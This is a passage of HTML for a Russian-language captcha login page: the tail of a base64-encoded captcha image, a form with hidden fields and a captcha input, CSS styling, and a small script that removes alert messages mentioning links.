VgS07Z5/wBmgDotMlb7Jeg/8+/P518q6/8A2jd6lMFgYorttx0619OprEWnLLNcKhjkQh1Zscda+ePEHibwZ4i1a+vvAkitYxXMkJ2yFgJUYhxk+hGKAOR8LadqKaMhkj2/O5OT/tGrXnlW2k8jqKu6BeabZ6VFcatO0VsBmWRBkgGu/wDhh4A+D3j278v+0r2YswAG4oCTngfKPSgDyRLjPihjn7tmP1Y1enaWaMhFJAHNe6yfA/4FafqMlx/YWqSTgbHJvyF4PpXLeLPhloOoaRqdz4BjuI7uydhBY3MoZJwBnaGwCremeD7UAfE37R3wJ1fVrafWvBPia8QyTDztHnumMUzscZUk8H2OR9K88+DX7Q/xI/Z711vDPia0urnTY5cXWlXZKyQerRE/dPfH3T+ter+LPiNqjeIJrG9nR0S5V5LYABo9rZx7H61wf7WHijw34h0PS5tPtI2uvMI85o8SIuOVz6cDjkc0AfaHwE/aR8O+LNCXXfDGprqVjMR9ojY4nt3wPlYHkH68HtXvvhjXo9Ssory0dxDMoYB+K+F/2E/AP/CK/BxfENzBtudeu2ueVwfKX5Ix9OCw/wB+vrjWvEkPgT4Vah4klfammaNLMf8AgEZagDiv2mvhL4vktdS8ZaVG2o280omlWFSZIRkdR3UDuK/Nz4+aYNN+J+oMqbVuCkw99wGf1zX1J+zP/wAFStW0WGPwb8frU3loy7E1m2T50B/56IOv1H5V1X7SXwC/ZX/aP+G1r8ZPC3xQ0jw1rDWp8m/luVW2u9pPySx5yrZz8y8jPIbpQB8ArFPcSCKCJ3Zj8qopJP4V6r8GbnxJpWh3Wn63pV1b2sGZoZpoWVQv8Q5H4/ia4vwzYap4W8bwXETQXAs73YZopN0Uq7ipZT3UjkH6V9AeKdO/4pa/eSTraP09xQB6X8NPE3ixNFt9RGnQzrLZqIppLrAdeqngE9K1tS8RfEK4XMN/Y2gP8Mds0pH4kgfpXM/B69itdBt9Blb/AFduvlZPbHSuwnwyFSO3pQB5rPZapc+Or2+1S9NxMLSMPKUCk5Y9hW5YSGJgc8irsHhLWdQ8RXt9FaYiljjVJHIAOAc/zrd0D4PaxrOow2C6gnm3EyxwwwoXZ2YgADpyTQBzviLUA3hufL84UZ/4EK1ku4/JQA5wo6V6B8Wf2XdH+F+oP4G8a6jdTarFHHJe21vOgWAkB1UkA5OMEjnrXnOp2H9n68+j2m4qYBLAXPLDoR9RQAS3TduB71haTO0uv6pIWziRF/Ja03cjIPXPTFYvh1999qsp735H5KKANd34zUZfPYmkZ+c0wuMnNAH1fb2vQ4/Sp9OtP382R1cfyqzbW2e1WdOtv3kp/wBv+lABHa44ApY7L/Twdv8Ayy/rWjFa8/d/GpIbL/TPu9I6AIEsunGaJbHMkPH8fb6VrRWXHSnPYgyxcfxH+VAFAWXotR3dhm2cBa3Fsv8AZpLiwzARgfWgDIWwyBx2pf7NJX7tbsemnaBtqeLSC/VKAOZ0/SCbdRtp2o+HmmtfudGBFdhpfhxmhUBO1blh4MadQrQ5B9qAPKE8Juw/1X6Vf0rwTKrGYwkZGBxXrlj8NkZifs3er7eAGij+WDHHYUAeKan4aZJ40SLgKcnFcn4n8IXMl28sduxBxyB7V79q3gdklBMPY8YrlNd8M+VuzH+lAHz5rPhe7hBY2rAZ64qCy0aSzsCksZVmckg16d4r0jZCVC/[base64]/[base64]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[base64]/SptPfOvX746eWP/AB2gDwfT/gJdrOw1/VljCtzHbrk/ma6fxFp0GjeFLXR7VmMcdxBHGWOSQHHX8q7TxVa+RqTOvSQbhXJ+NQXt7KEfxajFx9Mn+lAFf4h+KF8KeGJL0IGllHlQqf7xHX8BzXEfDzVFm8PzWyoDLDk7T37itD9oGcrb6bagnBeRiPoFH9a4jwjrn9hz3ExHWE4X1I6fzoA7/QfHsEttv0272/34z1U+hFdB4X+L3inwdr1t4k8Oa5Ja3lo++GaNsEHGCPcEEgjuCRXjHhtXv/FdmgU/vb1Nyj0LZIr3B/DHh9iSdGt+fSMUAeg+Efj34U8VWx0rxb5MEsq7JFmAMUoPbnjHsa9P8MfE5PCngfU/BfhS60200nV4Y476KCKMB1Q5XH93HqMV8s6ho2iweLNMtU0qHy3WVpY9g2uBgDI79a6mPw9oEcYa20qAKeQAgx+VAGzNrkVzLNbWrb7ezlkjimHSQbiTj1A6VT8Dyj/hHYJB0fcx/EmoryYQ6dM68BIW4HbANR+CJNnhqzU94QaAOhL8ZFZWsX/2e5VAOsYPX3NXlkNct431DyNXRAw/49wev+01AH6KWkXHNX9Nh+Z/eSiigDWtYORV20tz554/hAoooA0re29qsJbfvFx70UUAXIbXttq1FZ7sZHeiigDd0fTgzgYzXd+FNJQsuVoooA9P8LWEUaKAo4FdVEoRAAMUUUAOrO1u/jhhI3dKKKAPMPHmuRAMA4714p471gOXw3r3oooA8g8aXocgeslcVrEnmOT270UUAc5rR/0aU5/gPb2rIjGLRB/sDFFFAGJrlx5j+Up4Xr9a5ayB+1XjZ63BH6UUUAJcfSsXVdJn1S+jjgA3CF9m445yv+FFFAFjwnoWoaZeT3F/AFygVDuBzzzVD4myb9JniHaMD8yKKKAMDxVYNf8AhK5tVHP2fco9xz/SvHXjeRxEiksxwFHc0UUAen/BvwjI2mDUNTXaIpzthPXcD3rf1451BzRRQB5f8cI9zWLheQGH4HFVfhX4M1KLVB4i1G1McSxkQB+GZjxnHpjNFFAHY+LWK+HL1v8Ap3YVNYLtsIVA/wCWY/lRRQBpeHbo2+prk8ONprT0iTfquoyf9NwPyUUUUAQeLYPNtVuFXlDya4TxaQ1zpcR/ivxn8FaiigDg/j/Pu1awgz9y3ZsfVv8A61eek4z9KKKAOw+CWhW+p+Jn1K4ORYx70XHVjkA/zr144yRRRQBhX+ZPHVkn9yxkb/x4V0lhOR+4fp2oooAi8Qy+Tol4+ePsz/8AoJp/hr91odomekC/yoooA1Y5dw+lcR8Q7r/ioAoz8tuo/UmiigD/2Q==">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="ec1af9ce-61ac-4fe8-8470-df7d0b7d2976">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>